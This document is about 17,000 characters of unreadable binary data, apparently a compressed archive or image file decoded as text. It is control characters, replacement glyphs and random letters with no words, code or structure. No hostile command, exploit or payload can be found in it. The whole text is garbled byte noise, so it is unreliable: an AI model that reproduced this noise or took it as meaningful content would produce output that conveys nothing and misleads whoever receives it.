}�Ø���L�sh���'�����YhJ.�qz5Aa�A�,?��j���V�	��D�,f�MP���khp<%C�\a�H���F�]��b����B�1���[��FP�D$
%!J�M�E�;;켭�p%C�'`��#,�p r\ P  ����`�E����"�+	A`�V9���T�ɿ��Z]f_����e'C11��	gM��8�&���]r��	A�0{��]ղ����T�,�1X8<C��|-\�j�.�_jY�&N]Za�ɂ�+�:���󅂪,q��_���	�a�QR,�����V��'c�G@l��S0%�9np?]�!�LІM�P ��؊�u, �[�m���
�Ǥd%�ɠ��W�Eh���m4I���)ȓ��\d&o4��B8���b��(�I�qQ�� q;+�����\��e��?V�/X��\���!]]���\ȅYB{�7�����`b�B���#��,�:��'�&k Tz�*�15d��� mI2�d��wb�~�ڙ.֪�T$w�L� ��	r!� )s �&Ї�؍= ����ّn��%�|L�F�Vg�'.�U�G=dK꤂��E3��(��f�=?e��M�b���䩻�V��I��EA6=� A���+�� �k]�zޭ�|!q�7���.3'`��i�'L�rAb�I���J]��� R+jن�m��4:�4���2�3���kSY�Ϊ����C v�OF��Em�ljW\��� ������0 ���� . M���(�sS�*�+{G��1w��Ń�zG]�=\��W�o5�&�Sޥf�}�rd��J�|z�\�?Q��Z�6*�{�� (��y�-��RޘڹAMW^��m��Z�ٵЄ�r>}w��B�-�f���-��H��"N� )��a#6N������D��:#��5u�5�. n:>"���4
2n2�\9"0���갮�.��".[u��Ɨ���*��0�Hz�uQ=�?����f�:޿���&nK��E>�1��=�������0Xܞgg��Tƃ�<�U�a♃�&.$�!+\��
{7mh����Q`/�{���Q��� '��f���N������ywcn�1)K�������0�k�U��:��UW�%�b�[��K�3P�$o�KQ9��p =?��>�����ϐM��}����W��+X���8[f��z����X_�[�����$8fl���]��	'��X[�^��n��q���I�2C�h0
��A�D�@�#�~���lk�v?�j *}��4�^�1�
�=w�����>����@�@��������"�$��,�0/53� �B���H"P3VY[]3,,hgce/biwmywy{kok{e�}eg���u�m����������-.��4�.6���7������

  LHPq��PaO��p�TH�`A&���!F��`ɐ�P�t�m%J�,�d�R�\~��������Q4��ȩ�	�8#O�~,�5�H)RSEN}� UV��NEY�#�!N5��#��+^�NJ�P6"���3go�6~��iðOaN��@c�Gb��K���/Y֬	MD���5��^���+�3aт{6;�/]�Q��{Z2`ϰ%������ǹ�*� Æo���	��;���ͻ���~���HP��{씟��C��/bd�q �%PǞ|~�����y�Ʀ�$�p�Ɂ�*�(2���L �c>��'���@�����+RBڊ��0�*�<$�P� X-�ʲ���+.,�"Ē�2�!9���H��C
�;�1)c��'�k��(��;*�� ӬQ�2-VLS��Y.�`z�mN�\�m;�{M�ؠ᥸fh�in1�2�  &��6��K���|�٧� �Ë$�"����O��R�%�xj��TR	��x�	�`��_y��|�/���6��u��Z�*�����
�D�P��,�B-'���q�.��@���0�0�;��l�~��I0Ϩ���� �0nZ.��F�6����/׳JS�M7]��bb#��=���b|K|�O�P���AnPl��Qr�A L�vGx�G 
��	����0R)�Π����u1�/�T�Wd�SP���ni�pbP2-�2��M �0�Pp�	�%b���ʪ�IKB	�M����j�^�<�އ�Į �0�LERF�IO�J����zy�rn�)���	&�J۽��#�@"��P� x7K&B�!���9u�8�d�Ζc�mؔ���ޖAoJ�@�Gb� w,-�Rz��SP�#բ��sO���Z��!_ݚV9fE+�gfەI��6���m�ְ��f5�
6R��2ឌ�Z�ꐶ78�D�8��A���ke����R	��s��]8����_��C3X:�<i��s!�#��-��rP�J��U	/1�S4��R��M��*rS�?���C��v�2�,�z�Mu��� �ı�ή��l�#1� 
�>��O����>��~��qK�KC."#�m���A��8Ċ��G����W3�)M���+'
�	�t$�a�	� �R�淿�p"/]�%h$G}ʤ. )���L-�8��eABP�X�����u�@
���ŉpncP��	*���q�\B����g���y�c����)���73�#ɪ�Fd��du����=�6T��ޡjG]\@|�" *5�A2i�0�> �P��T��B��-d�1ի4�*��e>)&H�Hd@`�2Xt[�P���hn0�W�0�
lp>�ʇ8F8�p+DĢ��I�&�Z�{��0��fM�Ml�E(T@��+�lIWI���]Ş��̽�Fk�����TM���Qb���\	�+�[@C�F1*�7ɳ�n���1ce)�l��h�:�8�@Tm:�$` �l�m/�[�(�S�Q)S��Ӫ��!w]$����8��޳�+�2����H�JU��0��+��N	����(Ȩn�-�*�d�G��7�q���%kF����{���;�W\�0Os�%�y����W�uS��X�9�wMxGn�Ö��x�1�p"��W����C�J*P<�|qx�P�*�8�1z�լl��F��)9�-he���^��p�4@\G�"��4ŝ}@xZ`�� ��	ѡ��*�5>����W\�D�M�Q4�*nj]"��-8&�l8�F�����\-EV	��\���x ��r��]i���)O�<��^���y>p�0�{.�@ׄ@؛���Qr����鹆�c'�O�@��4�`m�#�	)fMC���d�ȅ�bQ�ly}
AYv�� �5����$�
��C��MI���%�dS��[R:��r�<I���/��.'�-6��9�O+��: Ak[	����w%�3��F��AOD�I�YJ��P�F�1g�;G"B�Q#6�[{A1k5�8�jU��0=�_�	M/q�	����yX�:K�-��b?j��Mo�Ţ��M�x 2�M(ܴ�5/.��sCc[����r<���$��
�zrJ�� 2$ HC��KjRO�#T�z���x롛d�w�×�I
"���|�e����.NX�T�䕅��EEz����ƢrU��~�gJ��*��C��c���agщn����X���/��k'`0�Vh�:��!s�����d�;qw�ш��� Cn��tlM]T�F�G(�މ��xc.n� �]d�	�0���D{Шy����n 4��h0�h�MSxK/<.�=��_P�j�m�� �h�
�� �Dg�T�L(+?z��
�l���N�HﱖΙ���`T��ol�wj�Ev��B��D�D�.��h�K�I�<�v��.�����t�N0X�������o�rd���-�O.� Lf�(>�A0FT�%	L�c<�MP#�GM���母�P���&�e~zX��v��llʵ��8J�B �0� 6ES�a}�a�:e���"���z���t�N�N�U �� k�#
g�F��������C1�H+��#jPnwBn9����e�B�Z�$��]<�(��2L^�P�X�K�����Όj�0��I�,ĸ������K.�t2a���h<^O���w�mź.��0z�����6�'�l���5Q��Oz&qzQ��� -��)�����;��;���"�}F��!T��� ���H��� ������'sJ)��"�ze��J���2���2#)t�#|�Ė�,d��vɎp�f�g�X'��b�/-Oo�fI��Ѯ̼T1�$I��$Lh�.�a�1
��d�Jj�`����%oj��zG��4Jß��1��"q!"�ȳ<��|a!%�n�"�7:R�6:��#`��$i,P&���'\�%݇i2V� �&��!��Z��j�b)�)h+�Y����@`�i���&�*%������0+�PT>��Pov�P�rr�3a6GԂN`�!��ʯ�զ��b��І+���
�1\.�ji�t'���*� �PM�-��b���O�6�C!
N���6�4j�jaen�3�O��{�!��!� �;,�i��in36ߡ}�S0���'̪Fˀ�/�K:�.ބ�8Se��4Fp��Ͱk�d�Y4m2��Fl�v,C�&	�B<�o�)4^�M�'�B%3
���s��@�_�$�(���)Utj��6�1Ng��򭤈�j
��Jj��t
��v��.��V�BqR���β�gQi����2'
���2�/(fr����ư�NB+$�@!� �%C�Qi��ʂ4Ho�h��}��ihR]~" f��J�$�0��"�F)6i���(�3L��KN�N������v� �F��T<OH�`�7���4��
V��əd�R�l�B5ԂN��ґ�g0���v�2-���J�ϼ�Iv��A�I�@3��#4�o�nCS��R�5L��fUD줍5��dUd��!uuVJ4�N>�W�H B� b	b��|�6�<j�$_�Sڭ������\���Mto[۠=lq̪��F�W��S%�t& �dY���Lo�`���B��+AN<��/4��`���֙�1-G�ac�Ʊ�D�Ԣ�����b>��h��"D
/�/����>�Ip����#�fVC���M�^�D[5�V{�2]t�����h=x���`f��!�7�Ǵf!XS
� 4 �L�ɘu6��{�uk��Hف;~ B>(I�3!O� �b�~"�[�p.bU`���?����m.�"f-�E[�7��O�U`�0q�/�L�u����ҿ5�h�nlG�i��"�dk:�~��Bm����P'"���n-P�vf^����#���v7w�g����o�z�W�'fx/��<+F���wVîV��L��Hy$`#���	!R
��vYw�Nj|J�6�̷R�:2�S�Th2��W�bj��6��jޚ�UTU\8=�+ਬ*VP?����W�o�B�bj.n�2�D�N�F:��NwOl ����a�"������)�������L�.l�8�f��J�d���%�^a(��ʘe��AG{0 '�Q�f�Mx��C]�E�-FA�f�X�1�&
���&V�촘x�X"�!"eu�k4.���G�8���}"�}KR�נ��g�G~*o�����W8Ŭ<"I�^*n�K�ܕ�؆& ��"�61Z8#8`�ZY�7�qg��^Y�O.h�N^����2�4�(�e�4)~{J<������Û���d蒨/U7��1b���)$��z��7�1O��i���O���w��x���o�5x�54K��ct���y�X��a�@�yl�x�.3���������hڠ:��t�c�M&'�����+t�0��b�q�I:�#�L[�K�8%bp�P���5u�RG1��Q�kZ�q����V2�Ieh>yx���
�.�Q@ۥ�G#&�`��8�,!������	LvY/�
�6�h�] ���$�q�j���tC2T��-E`�� ;��Wi5��w��יV�X��t�w��`����h�D�T��da��E	Jҷ{�����%�;v�[�g�ז5p�T��"��y*V��!�!?�+���ը�4��{u�B�<�*�)	y{�q������]4ׇ1Ub��L
��� U���Ɵk�F��L`4��
u&.��[�ђ��GdX�ܳa���w3��x�g1��.����{�?����"r�1f��E����Ŋ!F�Gi_+��C,?�{+�jE��؎Y�}��:4�Z�4#���ʖIm�'L� V����=��p��Y������,�1��i�*�F]s{�_4RY��;�%E���v8�7ז�>*B o���j�7���j	ׯ�
��u���3ۡ2`HB2ȳ[�w�@�`MKf��O��#`X�|X�8���yԙ���D���q��h�]t��#������}y�D/"@)����:�'� {�n%�N*�%��;���/� ⑴�~��j�Hވ�&��$x��K:�8�%rm
Ӽ��m��q,�r��~�{���`�|��ߟ.������<��i.�!��?{���q������thM�d�a�>ת͹�sP�E��E�jܛ�zf�&�Y�D^�y�V�ϛ�]t�_��cb��X�!���o����g��o#i  �IRn��;�+<I1�6m^�3�6yP�*��;�my}~�S]�欐���l�+o�m�+0�:XoV(ڍ܈��-��"d��7�O����'܏�Y��`��7�C��	*!�0:�DI���T2E�����Z�g��~���U�բ�an������f3~�5z @��D, >,.<D >,.&>(@XXDNBXZJ^PR"\d^BJ�F^ (LNjzFnV�^@R��JnV��z�*�B H�Z[�!�T`�T ll\HKdd $`0�c$ hpgc��g�'0`�7�9��3��,���B
�#��^�f�B$�S����Xh��>��(2$ɒLҐ	�M�eq�����>4�ܴYS�:o��	�\�6`�pY��;YRvq���Ԗp`��繮���������e� ��~���M"�Γ'T��!��N��g�$UٷoR)w��Kǎ'/���S1!A�5R�(��O���
�*�,W� �҄J��R�<����u.`�Pϒ��,K�!�B��B(b��-H ��f �U��N]� ��s��9wص�Э:�����/�[#���3��A��pX�aq3bH!���G#��с$Y�Re@�X���OA]�P8�ԓ��ć=C�1�Rd��^4(X^b���UYme�9�  w�|%S�� P�=X���@���2u)�~�1�a^<�`���\D�F N5�"ɐ��vL��!�4�#�DP�%�( \k��fh¤"K����k�@�p�)��)� ��'��6n�h"˜�7\k��~D�@t@�5�Y7�L�\��ݵ^;�Tw�=ح'DBʹ�^~ɴ5�K
����+B�!�	�F�D��
���~��c��]��M|���a��T���j8Ns�@T+��`�W<��O�q�?Xe#X�T���lՓ������P���YWFGX v�_���o�*N��MjQD��k�]�H"n:BL���&�*�y�
�ű����֢�*���h�C�l�'4p�c�j��B�gɱ�k�К4�Dw*7���Y�p0�����6y��Cd���S�[�_��Mج��1C�7T�d
8mHR[-�قD��O��F���!�~�����G��&��Y��8rP�ⷃ}�V��u!���
�A<:.O��K�G�5ı	�%��s����֡�e���[��c�0�L��62H!;��#���ؤa�N���.pщ�ݦP�0oȋ��Ir��m�f�S�₲P�DP�8@c���L�6y�d1� sp�;2��u�7���WeVzX���k���G3@�8�?h�-W=@s�[���J��B��3�r��ba��B�:�����Y��-�$�exR�"�/0		F������4oya���o�-�[F=�*
yl�ƒ���I)%����xW����L2Q]"S� � ��H�0�7݉P{�M,��?��_s�
E)_"M����B�_�����$��:A�lK @6��Q��T�1�80�T����s�#Ί<[�}�3�fQ��k�[Ҹ�=R!�I���&^d$��bI��Za%[�#��#������v����(v_ǯ�!�p�Kw�ɼ���,2XD)�W9^�\�X��}L(��a>�0����-�CKÄ��oe�Ģ���5�3�����CT�����A�F5E�L,�3'݀��aM� �J�B6�h�/���dަ��Ț2+u
(! 	��5�S�j��T�($L���9b�6�I+"{8�;�p���zD�M��%�cq�)�`3���#9Ђ�e�Ρ/�
m(�0�:�q�|@W٨ơ���l�����6%�Ŝ�,?ވ��x�<l�]�~#+�!�zȞN�g	q����RT&1e���Ru�G��2WE,�� Yf�_��z�O J�S��XvԜ�����1�֨]4�R�r0��cd�R��>� �����F�NŰ�g<�q`+U �E�ެÐ�ǡ�QB�F�|�X�����`8���hz���́˷u@By����!��
O�B��tB9�Y*�fo��<(J`S�#��}bЗ$IOr`�a���x�G솥<|��r��r�=�|�z�^IR�.�҉��9:h�oD��_���S6@�(3 ku� ��.���x�RX�� /|�>A�P��1��t�KԘbk�6�i��	Z:@Ѐ5U��l�JV���v	��c�2t-y�Cvn����z�'9q�!A��7�6r�L��TE�n�8ɂu乕���*�+ƋB�,cfHhq'��G��#_H�<Q^�nu`:S��(+�ӣ�7;�e1�ك�ň걣�ܤOua���݆�_Op�ͻ�x�I2��F�k8��N���G��K��� w�5��Z���[3X�=��"�ا�#�(��N*i�#:���;ƣㄟ3�N7h��sߛ��PK��x#ΡLn�><+D{�g&�طF�-�ֶVT@���Ɇ
9�D��p����_L����ɞ�|�U���!��)5��}�K�Q�?&;�Ň��h���J28���<i�����:�{��11*��r���N2�����Fd ;�}�W�	GQ�t�����ԴnHʱ(HX�iX]aݲ�.d@5�؊����6������=��x�������)��������ś
��5��[PZ��BP��PY�=�9@��t��@Eύ�C�Y갞������L�DLHv$�x�|9W�F�1�[LD�MV�y�� Z
IV��3`�`���Z��G�8����"�E��t�}�R�Zũ��TA�o�WU�*e��א�pP�&p݃�q(����� �o��<Mٕ��X�t"+(P-�&8�V`-F�:p �R<��޶��e��M�Gue��)�\��{�[B��	�����8b�L�5
���^��t�|���=ބD̙���d��M�Cr�T�Ḱ��9��`��m\^�OUH���]��-LX	}0�=��A�W�}�xM@��TV��-AUx��}��H����^)|�Gv��5���e��_]���Œ�(����UoP��䜨��Dj���)
ҕ*\��]��R"ޙ!���b T.O��� ����;)���h5�
�{4^>�f��Dp����5�	��VbYmq�|maUUKU=aܨ��P��D��	��������^���}�VAu�i�6t@�M�[�M�>�E���=��	W(\
QHC�W2�J	�̦E��@	b�� �\�`d���f '�d@�e@Z��G(���)�Q>�(�]n���	 %�(P[),�_�0exZC��b�U������=L@���)� �1&#4Ҟ>����!��M��\��ɥ>��'�EQ�S頑�ͤ�#�� D�|�7���������NcX�P�y� ��ю\�����'Ƹ� ߎ�������)CQ�!�|�^ btA�&	�̙�PH��o��$r"� ��r��P^��`VIe'ոUu
e�`Q6�(Ckd[bٝ�2婐'�e�Y&��<p���c<4�H�����$%Nŵ���`�4�k�%6V��HHt#}&1�c��e����E~EŦꙋx��R����x�5R�U�e���
���I�}����������"/���XHĈ��.FRU�����)����P��L�,ݸ��*�ɀ��=�pfʝǬQ�*�U]Mм.[i�k��"p�b���V��P/D�w\�^[�1�:$,;@��͸�@�|��|j��%�$Ic2�h����5��o�债e�eI�l���9ƈH�h����P���D2|�t�B��T��H��C�Cv�"f%@vc�}�f�[%�l?���XE�[.n-TN֫$=$<.ҏr�Iikے�
L�(�����.ݓ>������ߺ>�Ӏ��b�Z����$�]⊢�`*�N.����[��ؤ)>�9�wpC�f��ݝ����z.�^�b�.6Ll:������F�ql�#N�.[�ۤb#�怄��ה���K1!P�Nv,��-�&`|Y�m�u(��m��azae�0��8k���|�Ƞ3pl��V�U��z-�� =��ʍ�TLd:I�����u� bc������5�O��mg0'/���ԟs�Z��؉"\Ag}]P�ն����pP�b�*���:�Jꆧ�&òX�.��"/N�2*��jWRZ�D��YR���@=��IF�b�6n�G�'��VO֮��Dx���<�>$�QEf��Taԙ̒O���QϷ�EL_��고��|����D��ߕ��үe�/Uʃ�R��
��faBi\ǝ�U�5�� D��F�!�+1B���' �P
��īKN�+�2�e]�pw��llK-�.%�b�.@"�6�.�U��"sS��'�Ê� �/h-R�<���.ʮ!��q��Y>��<p��F���� �b�]��ժ)��d�c#��\3���͙��L���a��ze���K�T9��4�G{�m;��ɚ����7|`�e�)�&+��7��@2ǘ1����OEB�������d4�Տޢ�'B��Z�pq,J��"QJ	�r�)�dJ[��s��*V��m˶褢�rv�k�n��"�02�0X7s�>s;�C�ծUl�U�2n�Z�3�A����
���r�s�6�ua�ʀI�K���S���<�����&�9�=^1Cy/^�l琮�'���d���>ڐ���[2��)�e��)�"t��/樏L@�űIIm������ŋ';�'Se4�!�߮+5%�dm�㖢KR.�20I�T�r�R���2HP�P��-8@��a1�'��&33ǩ	�n4#�[d��^a�ҭ��n5��U�
.�p�������]�]�E��F�Yd����G�)���)�?k�^���>�����⟲O�ʗ8˱�Z&�|;�֒߽ e47�j۱��򡜡���.�֙>sd]���Qǈ��߸:b�TFp�	��wgg[I����
�R�rv�2$|uX'�/w�r���:�,���7���0'{3����r.;�͐�~Q�eW�W�ݾ�3.�ό�e��b�/�WQ��D���g��č#��!FrK�^ԗl��p�@��=$��T#σ��AC^Zȇ\/���iW�eRF��޶)����;k��������K�T�#lZ	��̣�H*����`Ք�k[[w��)��P��
��r�r����2�����G5/�k�q7q��@CX	5���t.�wX��x6%Wg[8�{_x��
�.���̅��7���?4�>"�3��dg�����eO9E��5����W�?�Oy٪�_�QA���݃���&�u` &��~A�6w
4q�"+
{��: �e�v�8�k{W���E_���4��|Y���� EpG���p��#P�N>'�+�nt����iwN�:��~�\��߷��!�\y�̹;<�Rް2s���n���vA��$-�#A^��ƈ��C+~�������e�wY'e�a�Gs@T�
�2 8�ݦ�����n�����ˀvُ?��؇�P=c0 ��C5�g�L�
^��5F;O���#�7��>�G���(hǉ�ɠH��a���&D�aADF%�y*��*�^�׭��V��*X<�*.U��XK�[1�Z����n%[��hS�  (�8`dD�,���������഼�������,H�\H�	���ŕ���՝���&�>�e��v�Ѕ� ��0��N"Z�wXp 7/7w�hwg���eI�O�vu�p}�f�V�
������x�pq�By�,~p�1@ X<2H� >k�5�HC+ @d� QJD|��l�3�� E�$��J��K)��RJ
8-�J�O�?@���$MD$Cz$�K�/��s���v�*ĥ�Hذm�6��&D�d��	�c�|IsE�8��X��Eq�;q�L����X�l��4�2r�d^����e}TUQ�Q�H�e��%޷G���� "��~��E���ț�v�Xgՙ�>,n�kx�y� ��r�ӝ;� bĶ/b�M���3�C����"�e�!�Κ(�wҢ���x�ȣF�/��|ZI�B�#"�*[�[F���RJ(�*���瘟P���٪�1��,D��|F� ,e� � �cK����{�I��l��%��lb��,��,���$�0����?�Ȍ23��,�H�7=cS46	ycD:Q�D����LjE��E4QU�(t�E?�h�i�x�n��&=.'X
j�:H��.�9"�p�9���X�`� ��!愁0�t����#�Ȍ�	�=Z,��ܫ�]�)�	�9@\�Х�������N,>�ΚV�i)���`]!Ii�k�}
�u���]ZI%GP�+}̔�\�<6�nyh �fr�m�o�%"�,�`l�2�&3�43���9�!M�H�l�-ԙ�d8^�9+Tm�� ���u-��p��PE�F����ɸ���:Jү�����Wh4uT��y��&%N���#oUt�[gV�lh@����A]!Jοc�>2�h��?��3V���B|!�fa�>k}�� �¥�o��n\���Fh��(wQW  t�E��1�}��|���q.��%H�Lح��>N��k�'��#���'0v^K4֠�f ������l�7�����,y�ߠO���X���@� Ѐ�8��(مt�R��)h��\`K��S�|H'��Zr.�OŢS��TA�7�(�MUP^y��q���"܀������v6�G��؃F���cY�w9�ܱ8���>�2V��Ր+!� q��
�@�OB'�-eEղF��:�l�('ھ������Xfa0)Lq7$K��J,JCX^=,�e{��� �1�rb_�.�8��mzdf.�:�2�;�9�1�-���g�[W(��� 
PQ*����Yj��M�)h4��Ȉ4���dl�W��Ĉ�Ao�m#|&4�A�1dq�r���Y#mQ�3�y�����<t�;W�u�c[H1��	؃��^KzDLy��P<g9ٰ�]3*V���sE���#
_G�G��Q�������&�ڢ:J� �#^w�Wf��/L�ؕ�4���Id2�$M#��-��'��&� T�Xr�B��Ps�S� �1e%��"P�� ��*L˭'�S�qģ>�@���R��`���N�5T�Y�����l�H���D�*q���)���1�	����b�Y�3IB�f{�լ��S��M���j��*��4>�kTks/�`�4��|�B�8��:}���L���x/��k*�hВۭ�c�v�c����^x��]�b�SQ,	N!���A17�h���&��v@�.	8mRX�����L��Wu�B�ҫI[EV��4F}U�vv�@�NS����*�BaRlQ���.*��0SUӫx�I!�&nA1;y��"	HD�%54�	��9rDk%�B����l!���So�+jE�ګd^=W�f��4�i�%��������J�8}�s�K��C�<�0W׸����W�T)��,$�3�,�hS�����I�
046�I��3�K��́��6��TԠl�JW^Z�[%�)a�AJ ei����a�R��[ֆ�Z%1p����R�~P��b�	��!�%HAg��9�o�9!@��U�Dd�Pn��,��8��vrザ�ň	�b;����}���zp_[&!��&b�#�Ɵ͛����5f l�$69�h+��
N�AJ�0�'I�bӘv	��0�4���������t��i�flG�\�n�S�Xe$��H�+u� _��0�Q��m�:'��e~.�様Ju�jmgâ��+8|�W`��a2����R��oÅc+8l���v졋�UÒ�D�A;�u����a��ڶ�(�%T�抲p�=Q�9BW��D�Oe-V�*�V:k��r9�:�
���D�_�]�k%�r������A|��B�0��4�	|��}z��{B<�� �  �I$J��M�WC�s�x�Sy�1h0�R�Թ·n©��$�ʕpY����u	�q	ѣ�$���6�͙B��$�nW1Ћ��˿�x�y�-�6�B<B3$�������.�2 X2,�2���~#����{�Z�8� .�i#��h@��(�q�y��ѵ?�'( <�s=.���#��	��x�D�9�A�S���u84���`��4)���~��L��a���1��?���3:����:Yk�������S{ᙸ�z?��o!WY�����Ɗ�@eY��6u��1���[�������';���\����P����	 {���x-�1M����	��K�����yC��Ӽ1c�� !�A"rj�p*8+�������3�ˀ;�=��S�)���1MZ4��F�q>���=��9��B��.<�����92���� � �I�ǚ*���g�l��0`���AejFo�þ!V�ԛ\��`��b��
���F�GtD��Zج��6ْ�x�oÀs��Ia� &���~s����2��;3t<,u)��q�/�yZ�	���Z�:�9,�$����3?z?��iK�j�����3%�Fo<��S/rd�I��8	�=��KzH�[�L{���z��2j��	4$5|8�k��c�W��3&f ������P��*!��?���bʅ
 	�8d�6�&���;�	,�۬�a2'[
��Z�"�	!����SԢ2���@��$RA�
��]����zE��1,.�ܑ8���k���d�j�����it�M��.���)�m��E�����@�·|<qO�,*+���0�}���Ȅ蛪zDE��� �̱�㨺�b����G�I-��0z��ҵ�D���?�+����rۧ�y	�6�LDkK'�#� 9�j�($R����,	h�jh��܈�̠#5"�������
	�E�DA�R�3_�Ĩ�zx��ԝ�҉|��A'���)�c�РS�x9'�<�&D�q�S��O+��r<�@}$B���9P� ìb���"їF�4U��@HV�Ha*��à�����G���p��l��k�r,�ɏ�ȇӒ!��!�Q�\M�{�i�,13E����q�WWH�#��J��#�>1N�*"&�E��*�7�,-��-]���E�Q��y�K��P !��������@��K���K���S�s��?�$KP�4X���+�68�H�ae��ܯ�1He�2��
|0qQM�"+^��%��X�(\�?�����bSMѴ�6��`@���'_���;DG��]-1�c;�I�2W
I"ܤ;����D��͏t�{3#��Ɏ%':"�ۭ�Δp�v��αݼ������&E�O1���.z�.;��|�W���6�F2x$�iX�48�4n���0�IB4C��\��B)T�S2-���� é�>��-��X�;�eh3Y"���P���ۚdh�[CY"-l  U�î���$Y9:��'��"Y�Q�|D]�Ui����Vb�(|RD������gpҪ<��TW��
�,)e�'⇉�Nq��
/u�$^(�]@II�b�.򌘊�[��[�K@��B%���B�WHj˷�B�E4�Ot�BV����	�S��E������-��X�z����c�5t�#�:��|���|:Ka��LT?�0=���s����^�ǹ�t������Q�=��Z	y��b���"��i�ď���L��lҮ=�7jI�<�������W��@�a���7���Q,g�H �f���C�Tq�gl�8�F)`/�I��OJb��Q9��>P�Ϲ|9�$ЅPy
ν��C~�-��8Y��2�X�B���?�|�"{���ye���_�{W�t�����T�aS^&Vb�刺�VN�P���Ң�(�#uI%�$5|(��t��ֱ�Uc(C[[��&�Ic��� ��c�J�<�2=?����W�-�8��X�]�A�Jb�INX��4����d����
MNN�M��n�2ױ-�s	�`��|��8��B��ԔB�z�P1�^����e�;Q�LqX�,��g~8�3{M�,��,�Mj��l-��M��-(�'hӶ�5���bJ�X.d�ɲj�8����v��b_n5k���-'r",���{�D�YHg��g|)���S>�B����e��k���hs��u�i�l˸|�\ o�EH@��2��`vR~R}ؔ���������u OB���p�%��J��]�� ���#�<W�@
��]E�e^f�[�kmk�u�*�㔅GaI�� p;6�Όu��Qp�7;_�.�w^�{K�.�Լ�H@��j=�!lB������qӾ�k,)����$�%ddõd�����O��nBH�)��zjLk���3:A�4墣� <�bYU�ȷq�(�����]���S�U,m�fo!3(�_dVn$>��d"����6�(����3�54A��{<8�"���:�U�W�)�(�mۂ_�6�63aؽ�>.Q�!;�i|l ���\�;��L�'�܅vK��?7��D��-�N�����p�7�o��0֖�v�d��� +��X5�!���6P�?OT��WIWa"`�V��n�lN,!r�T���.�`��	�b�@�	��1?�T�n𾐁��k�6��tv�
�����<��>=S4��ذ隳�f&7���3��/x�sd����ߓlB��q�.K�=����f�.5W�h��K�p�I]kB]MUa4��4�(�x�e]
�0�D�e��W�+r��'�r��3�d����!HlfoaAkI׺1[D3��M��@��I���P�v���D��!�3�2_�WA��ڱ�Sk3��#�Z�=��e�W�b=B�|�;]�p\�F�Mz\u��;� B�wJ�;���,�3b��>����v\�(��0r1a;$�����L����/HU㚫�g֝����S��U��D��_��FI15^�Wb�Gj1�}���͑@� k�`�f���H�vwđ��ܜ�_)���@uic{�..ҏJ''�<*���qs(� ���,!{�� 0�Ӗ#o�>><�wrt'tBhlu�������Z���\zd> 
�"�X< �!� �� �Ȋ�>V��������:�C��{*:��ouV*��0 �aa`@hhH��и����Ј�����ԗٔ�  �����"������
+;;�ڪ���t��������Ą �*ŀ� ��d$$D4���}m�����Pj�v<��˫��$N/`P�/�/�����߸L�0@�pFٕ2Vby���uJ4Ңd�!$Ȑ$K�T���
�D�2�˗)[��9��0s���s�����y�hΖ"УV�۶�CX�Z`@�lZ�j���w��0�*�Uj�\9�6���i��YS��9v��C�ʰ�]T��ѣI��Oj��:M�9y
%�T�(]hy�z�+-X�ͥ�Y'���~� U�3�&�;Z�ia�a�JUjo$�6�[-��v��*j>p��#�O�s� :=���N�R �_v
�(3��1�H�#M�����7w����K�TP1x�I-~?��O|S�C�W[i�aW��7b'N&Q�����ZV�DqV���ǌ�e�xqc�	V�EF��"�,��c�8��&�I��4��b3�|�%����Ѵ���/� ��0�=�@jD�fm��AdP���V͈��C�A��Md��B5�Z�(>��Ë?���(���Py㝵�44dE��$|��H#�G�&�߁��D�R)	u�F� ����M�:�@p"b���n�,p�tCDuHH;v��k��*Ux�PCsɥFn"$Gy|�x�b�Gw�v��I*���4v���[if�SF�,�-u��e�-G�܅�\5��nPs,��e�#��IA�A�Ô��O��fw�?�)w�d2r	ej׆��4�IX���}Jۇ�M��_�B5�
��nmTK�`�a�S�=����ia�$�v�9ئR�W�B���(n>7��)~��"�~1cm�ޑH�o#K.��dv����9�pA攡�����
�̩V�d�'��<J3A�� �\(��x�]@�M0�m�HS&1�H��.C3<,O�/A�b*#D���P9�Rd���W�K��R~2��~=�
�M��T�f� �Z��#XmpU�z����6�q�A*�׋��U��/�Bݼ��p�H.h0�2vv�]+0e\z�k����3M�J���(�Qz�s�����O �t�B�Z�e:�� Ǟ�G�=��O�!��9�9�e�VT���� ��w*�t�(�z��*�s\�H�(թ:���Ji�q�~�����j�3�x�>��D~�[�U	6�)�CR��t ���%�o�͋��
�yk[���4���k�zR�p�@Sb�H�3R	�s���;Rb���
�;���s��!hb!)��LP��"�<�	vH���?<�/D��ɚg3� D���^�x��3�v�q��+��*��ؠ��a��(RFNu4���{߳�KpҒ=�����Ϥ�j�3�Ou?�ː�<dU�Qhu,}�@&`@}!�
��&�,�%]�*��V�N�rS����Q/E��1<�W#�ЇZ"jr������:Ր��!M+N�s"�Y`�)`�60FZ��͐���J<�}MnGx5[Y���o�mf2�N[i�����w��f�� MO=��H�$|r�#��g?y����|(1�R �P�)岺$�(Zъ*Y�����&�Z=���I��4&u���7�a�=%<)H<p�졗+_�$���B��-ә9� ė����'��1� ��Nq@�*\���QE���qC�c�[(�,�C�_9���a�,FG�x��e4�q��F�K)kXN�T�<�G�X�8-A��O�h�J���B�l +
���X���M��Tm8�t<��<�$/ɖT���t�-�������gtX% �Ԟ�0��x�r�{�]t□�����,��Lͩ��a��%����t�0�l�XU�Y��Z6�c��P�i���H� ���]�V�	�
A*���7@�J p�,~�g���U@������m	!=jbq������jWZTGS�����h�m![d@)lu����>�V�b�3xJ�nx��*�S���TIZ���u3DA�rT6ٜ��僁��+����0��&2��BrZ'nFӑ�Abo���ҷ�ƫő_sbG�ޯ�,�%��(ou �L1��b�X��;��@8�)!Peo>�:Ԡ��g��P�|�'�IQ����b�l"�X7�Ѵ]qm��u�a��kn�L�Cb�7���<|� ��2��,�r�	�+���|i$�Ѷ�w��Ce38���mV|� 꺭C(B�:.j������y��W�D��ݑ����[�E�x�9�w9O���2/`�OŃ
���F�	�?�����?�ه�:k��PQf26�OO�&{�K�x�	��TЏ��Vl�Mŵ�f<�:�4p��xv��&���6����ܡ���db�䋉{�wI��\ �>��$����r!%g@c-��sX�jͱVQ,*�?5�D��|��̫��gGV^�_�u#q���3��B�f�q�F��4�4.�;q��G�z��O�CzPr��%xz��TQb`�?+�f�,|gDr��	��"��-=gc�c��sw |�.	�#TJ봃k@���J�Q�S=��cu�6m 0�%(C1��K��T�!U.�_���NXRRE4;vwwo�f�bpvZ.Go S����< ��Q2X�un�s=�[L� 0U6��pqa�45+�"z\3?%���D?%�@ې?����g��f�Dw�gda-��7*;��{���*���k	��A�NF�DhtX�dQX��$�G,T�m[H}��;�5y}�}
